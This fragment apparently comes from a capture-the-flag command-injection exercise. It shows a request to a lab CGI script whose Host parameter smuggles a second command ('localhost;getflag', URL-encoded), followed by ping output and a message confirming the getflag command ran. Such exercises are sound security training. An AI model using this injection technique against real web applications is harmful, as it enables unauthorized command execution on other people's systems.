 192.168.1.135:7007/index.cgi?Host=localhost%3bgetflag
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_req=1 ttl=64 time=0.015 ms
64 bytes from localhost (127.0.0.1): icmp_req=2 ttl=64 time=0.028 ms
64 bytes from localhost (127.0.0.1): icmp_req=3 ttl=64 time=0.031 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.015/0.024/0.031/0.009 ms
You have successfully executed getflag on a target account